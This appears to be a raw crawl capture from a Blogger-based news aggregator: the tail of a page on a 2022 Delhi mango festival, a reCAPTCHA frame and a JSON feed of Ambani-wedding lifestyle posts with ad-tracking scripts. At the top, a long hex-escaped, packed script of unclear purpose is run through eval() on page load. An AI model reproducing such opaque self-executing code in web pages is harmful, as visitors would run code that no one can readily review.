e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5GuckAftjbFEAnII0bLuC6hKZHQQ:1769480864891';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2022/07/international-mango-festival-2022-all.html','2039107533257446266');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2022/07/international-mango-festival-2022-all.html', 'canonicalUrl': 'https://www.exprssnews.com/2022/07/international-mango-festival-2022-all.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/4198959583507365807/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4198959583507365807', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2022/04/shutterstock_701286922-164975669116x9.jpg', 'pageName': 'International Mango Festival 2022: All You Need to Know About the Festival in Delhi', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: International Mango Festival 2022: All You Need to Know About the Festival in Delhi', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'International Mango Festival 2022: All You Need to Know About the Festival in Delhi', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfvvNWdOoxtLxb25u9oZdpDRp8eF3J9N1QxkWE2WO9Rl9cNTvbIAU3K7EtjmdYx7HOt7wUH428oFhC9O5QBZKIRHcRdtG-IG7eWCuqJM1CMHoT5isJO-5SalX1xR_Nb0lyCpeSoSxAuCKYcw1aRwr9yAiuvevwiwY0zn8AWg', 'url': 'https://www.exprssnews.com/2022/07/international-mango-festival-2022-all.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4198959583507365807}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_Stk1OsR793LG7FJ6obxCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769480869709');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.exprssnews.com/feeds/posts/default/-/lifestyle?alt=json-in-script&max-results=3&callback=jQuery1110007745335359217598_1769480862165&_=1769480862166
body_size: 2364
content:
// API callback
jQuery1110007745335359217598_1769480862165({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266"},"updated":{"$t":"2026-01-26T16:45:08.421-08:00"},"category":[{"term":"business"},{"term":"lifestyle"},{"term":"entertainment"},{"term":"world"},{"term":"sports"},{"term":"india"},{"term":"education"},{"term":"Technology"},{"term":"Videos"}],"title":{"type":"text","$t":"  Latest News: Breaking News \u0026amp; Exclusive Headlines, National News \u0026amp; World News | Exprssnews"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/search\/label\/lifestyle"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle\/-\/lifestyle?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7029"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7807784679935835921"},"published":{"$t":"2024-07-14T11:33:00.001-07:00"},"updated":{"$t":"2024-07-21T06:57:37.166-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"},"content":{"type":"html","$t":"\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591744038;dc_trk_cid=219233042;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591743045;dc_trk_cid=219093658;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591844524;dc_trk_cid=219235706;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591747398;dc_trk_cid=219097741;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591744137;dc_trk_cid=219095071;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591745646;dc_trk_cid=219096754;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\n\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591742988;dc_trk_cid=219642888;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591844014;dc_trk_cid=219642558;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591743099;dc_trk_cid=219235709;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591848214;dc_trk_cid=219099910;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591772399;dc_trk_cid=219644046;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591777442;dc_trk_cid=219099343;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/untitled-design-2024-07-d73c158e4a81edf0aa677e793091e9fc-16x9.png?impolicy=website\u0026amp;width=1200\u0026amp;height=675\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERadhika Merchant looked like a modern-day goddess for the ‘Mangal Utsav’ ceremony\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/lifestyle\/radhika-merchants-dolce-gabbana-x-anamika-khanna-reception-look-is-what-couture-dreams-are-made-of-8965952.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7807784679935835921\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html","title":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7592170325962193473"},"published":{"$t":"2024-07-13T12:33:00.001-07:00"},"updated":{"$t":"2024-07-13T12:33:48.472-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Who Slayed at the Ambani Wedding? Orry's Fun Fashion Verdict Crowns Deepika Padukone"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/untitled-project-2024-07-8cefe2f54172acbee3d2f376e24f5513-16x9.jpg?impolicy=website\u0026amp;width=1200\u0026amp;height=675\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EAmong the gorgeous outfits from Deepika Padukone, Kim Kardashian, and Janhvi Kapoor at the star-studded Ambani wedding, Orry dares his fans to choose the best-dressed celebrity.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/lifestyle\/who-slayed-at-the-ambani-wedding-orrys-fun-fashion-verdict-crowns-deepika-padukone-8965296.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7592170325962193473\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/who-slayed-at-ambani-wedding-orrys-fun.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7592170325962193473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7592170325962193473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/who-slayed-at-ambani-wedding-orrys-fun.html","title":"Who Slayed at the Ambani Wedding? Orry's Fun Fashion Verdict Crowns Deepika Padukone"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-2658424690236314845"},"published":{"$t":"2024-07-12T11:33:00.001-07:00"},"updated":{"$t":"2024-07-12T11:33:55.927-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Radhika Merchant's First Photos As Bride Are Here; Stuns in Custom Abu Jani-Sandeep Khosla"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/radhika-merchant-bride-photos-2024-07-2a5bfd72410b8a87f76e1472b4e92bde-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERadhika Merchant's first photos as a bride are here. The bride chose a custom Abu Jani-Sandeep Khosla trailing ghagra.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories 